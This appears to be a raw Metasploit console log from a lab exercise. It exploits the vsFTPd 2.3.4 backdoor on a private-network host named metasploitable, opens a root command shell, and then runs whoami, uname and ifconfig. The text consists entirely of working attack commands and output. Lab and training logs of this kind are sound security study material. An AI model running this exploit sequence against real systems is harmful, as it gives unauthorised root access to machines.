 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.28.129
RHOSTS => 192.168.28.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.28.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.28.129:21 - USER: 331 Please specify the password.
[+] 192.168.28.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.28.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.28.128:45375 -> 192.168.28.129:6200) at 2026-05-17 19:25:38 -0500
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a2:08:b1
          inet addr:192.168.28.129  Bcast:192.168.28.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea2:8b1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:111 errors:0 dropped:0 overruns:0 frame:0
          TX packets:131 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10066 (9.8 KB)  TX bytes:17120 (16.7 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:523 errors:0 dropped:0 overruns:0 frame:0
          TX packets:523 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:235025 (229.5 KB)  TX bytes:235025 (229.5 KB)